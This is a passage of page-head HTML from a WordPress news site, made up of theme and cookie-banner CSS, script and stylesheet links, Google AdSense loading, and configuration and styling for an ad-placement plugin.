background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/61174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=61174' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
